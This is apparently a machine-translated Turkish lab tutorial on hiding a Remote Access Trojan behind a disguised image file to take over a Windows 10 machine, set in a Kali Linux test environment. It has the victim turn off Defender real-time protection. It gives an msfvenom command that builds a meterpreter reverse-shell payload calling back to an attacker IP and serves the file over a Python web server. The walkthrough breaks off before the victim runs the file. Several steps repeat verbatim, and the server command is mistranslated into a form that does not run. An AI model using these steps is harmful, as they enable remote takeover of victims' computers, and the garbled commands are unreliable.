Bu etik bilgisayar korsanlığı projesinde, bir RAT yürütülebilir dosyasını bir görüntünün içinde oluşturma ve gizleme ve bunu bir Windows 10 makinesini hacklemek için kullanma hakkında bir yol gösteriyorum . Güvenli ve kontrollü ortamımda saldırgan olarak Kali Linux VM ve kurban olarak bir Windows 10 VM kullanıyorum.

Uzaktan Erişim Truva Atı (RAT), bir tehdit aktörünün virüs bulaşmış ana bilgisayara erişmesine ve onu kontrol etmesine izin vermek için bir arka kapı uzaktan yönetim kanalı oluşturan kötü amaçlı yazılımdır.

Ayrıca bu proje için WinRAR kullandım .

Bölüm 1

Bir Görsel bulun ve onu PNG veya JPG olarak kaydedin.



İlk olarak, internetten bir resim veya makinenizde kayıtlı bir resim seçin. Ardından, PNG veya JPG olarak kaydedin . Örneğin, lüks bir arabanın resmini kullandım , masaüstüme JPG dosyası olarak kaydettim ve buna Lüks arabam adını verdim . Ardından, WinRAR'ın kurulu olduğundan emin olun .









PNG veya JPG resmine sağ tıklayın → Özellikler'e tıklayın → Resmin bir PNG veya JPG dosyası olduğunu onaylayın. Gördüğünüz gibi Lüks arabam bir JPG dosyasıdır . Tamam'ı tıklayın .

PNG veya JPG resmine sağ tıklayın → Özellikler'e tıklayın → Resmin bir PNG veya JPG dosyası olduğunu onaylayın. Gördüğünüz gibi Lüks arabam bir JPG dosyasıdır . Tamam'ı tıklayın .

Bölüm 2

Görüntüyü bir Simge (ICO) dosyasına dönüştürün.







Dosya türüne bağlı olarak bir PNG veya JPG Simge dönüştürücü kullanacağız. Örneğin, bir JPG dosyası olduğu için Lüks arabam resmi için JPG'den ICO'ya dönüştürücüyü kullanacağız .







Dosya Seç → Bilgisayarımdan öğesini tıklayın .



Lüks arabam görselini seçin → Aç'a tıklayın .





Dönüştür'ü tıklayın .



İndir'i tıklayın .





İndirilen ICO dosyası sol alt köşede görünür → ICO dosyasını masaüstüne JPG görüntüsünün hemen altına sürükleyip bırakın. Gördüğünüz gibi, ICO görüntüsü biraz bozuk.

Dosya Seç → Bilgisayarımdan öğesini tıklayın .

Lüks arabam görselini seçin → Aç'a tıklayın .

Dönüştür'ü tıklayın .

İndir'i tıklayın .

İndirilen ICO dosyası sol alt köşede görünür → ICO dosyasını masaüstüne JPG görüntüsünün hemen altına sürükleyip bırakın. Gördüğünüz gibi, ICO görüntüsü biraz bozuk.

Bölüm 3



Gerçek zamanlı korumayı kapatın.

Devam etmeden önce, yalıtılmış bir ağa geçtim ve gösterim amacıyla, yükün Windows makinesine alınmasıyla ilgili sorunları önlemek için Gerçek zamanlı korumayı kapattım. Bu projenin geri kalanında internet bağlantısı isteğe bağlıdır.

4. Bölüm

Yürütülebilir yükü oluşturun ve ayarlayın.













Kali Linux'ta bir Terminal açın ve kök kullanıcı olarak yükü oluşturmak için aşağıdaki komutu yazın:

msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=10.40.1.110 LPORT=4444 -o ~/payload.exe







Yük kaydedildikten sonra, cd ~ komutunu kullanarak ana dizine cd yazın ve python3 -m http yazın. sunucu 80, payload.exe dizini ile bağlantı noktası 80'de çalışan web dosya sunucusunu başlatır, böylece kurban makine kötü amaçlı yükü elde edebilir.

cd ~

python3 -m http.sunucu 80





Lüks araba görüntüleri ile Windows kurban makinesinde Microsoft Edge'i açın .





